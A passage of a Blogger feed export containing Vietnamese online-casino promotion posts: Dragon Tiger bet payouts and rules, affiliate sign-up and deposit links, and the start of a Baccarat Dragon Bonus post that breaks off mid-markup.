cược\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: lime; border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EThanh toán\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECách Thắng:\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1:1 (nếu kết quả Hòa người chơi sẽ thua một nửa tiền cược)\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EĐặt cho Hổ\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1:1 (nếu kết quả Hòa người chơi sẽ thua một nửa tiền cược)\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EHòa\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1 ：8\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ERồng Lẻ\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1:0.75\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EHổ Lẻ\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1:0.75\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ERồng Chẵn\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1:1.05\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EHổ Chẵn\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1:1.05\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ERồng Đỏ\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1:0.9\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EHổ Đỏ\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1:0.9\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ERồng Đen\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1:0.9\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EHổ Đen\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-color: rgb(0, 0, 0); border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-style: solid; border-top: solid #000000 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1:0.9\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003ELẻ \/ Chẵn, Đỏ \/ Đen\u003Cbr \/\u003E1. Lẻ \/ Chẵn: thắng khi điểm số ra lẻ hoặc chẵn.\u003Cbr \/\u003E2. Đỏ \/ Đen: thắng khi màu quân bài ra đỏ hoặc đen.\u003Cbr \/\u003E\u003Cbr \/\u003ELưu ý:\u003Cbr \/\u003E\u003Cbr \/\u003E1. Sau mỗi 31 ván trở đi của một hộp bài, các lựa chọn Lẻ \/ Chẵn \/ Đỏ \/ Đen sẽ không được đặt cược.\u003Cbr \/\u003E2. Tiền cược tối thiểu và tối đa sẽ phụ thuộc vào giới hạn tại bàn chơi. Người chơi có thể đặt cược trong phạm vi kết hợp của giới hạn trong bàn cược và giới hạn cược của người chơi. Để điều chỉnh giới hạn cược, xin vui lòng liên hệ bộ phận chăm sóc khách hàng.\u003Cbr \/\u003E3. Khi các lá bài được chia bởi người chia bài và hệ thống không đọc được lá bài, người chia bài sẽ quét lá bài đến khi hệ thống đọc được lá bài (nếu hệ thống vẫn không thể đọc lá bài, ván bài đó sẽ được hủy và tất cả tiền cược của ván bài đó sẽ được hoàn lại).\u003Cbr \/\u003E4. Trong trường hợp cược thanh toán không chính xác, cược đặt sẽ được thanh toán lại dựa theo kết quả video của ván bài.\n\u003C\/span\u003E\u003Cblockquote\u003E\n\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EĐăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan\u003E\u003Cspan style=\"color: #800180;\"\u003E(\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETải link load nhanh ko bị dính virut\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: #800180;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pUXKeRFfhh12Nd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 3\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EHướng dẫn:\u003C\/span\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; color: #2b00fe; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ENạp Tiền\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003Cstrong style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERút tiền\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/8734369986316550884\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-rong-ho-rules-tiger-casino-ve.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8734369986316550884"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8734369986316550884"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-rong-ho-rules-tiger-casino-ve.html","title":"Game bài cược Rồng Hổ Rules Tiger Dragon đổi thưởng tiền thật tại casino Vegas"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiznnP4mowVriV5GGf91znY1iHYye8oGF70VM-YZ0vthqU5XMg01hiZIqEEfLUztwR6Zz0daRTuDdQ9TuvnKJcYvUb1EWaMW_mhF3A_075B76ypLj4h6ZQQscznmoY4twz3ll8HkNJFZyLE\/s72-c\/rong+ho.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-6294202377419732730"},"published":{"$t":"2021-09-09T03:20:00.014-07:00"},"updated":{"$t":"2021-09-09T21:26:47.104-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baccarat Dragon Bonus Vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino Vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"}],"title":{"type":"text","$t":"Game Bài Cược Baccarat Dragon Bonus Đổi Thưởng Tiền Thật Tại Casino Vegas"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #ef7823; font-family: Arial; font-size: large; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #ef7823; font-family: Arial; font-size: large; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #ef7823; font-family: Arial; font-size: large; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #ef7823; font-family: Arial; font-size: large; white-space: pre-wrap;\"\u003E\u003Cb\u003ECách chơi game bài cược đổi thưởng online Baccarat tại casino Vegas\u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003EDragon Bonus là một loại cược được hỗ trợ trên bàn Baccarat. Cược Dragon Bonus thắng khi tay bài ( Player hoặc Banker) là bài tự nhiên với điểm cao hơn so với đối thủ, hay nếu tổng số điểm của tay bài lựa chọn thắng cách biệt từ 4 điểm trở lên.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLzhCNVEkNulETuiOYUSgr-lmDVyIqM5qcgGviZiRmbYHr8-FzJgQyC7sOu2HlYQwzRndPx7aS7iL07MdXWVL562m-wQYDMLhTBfjqlu_joc5zVJKNMFRfq21crZNle1CIG4Ofk0TdPMxn\/s635\/Screenshot_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"369\" 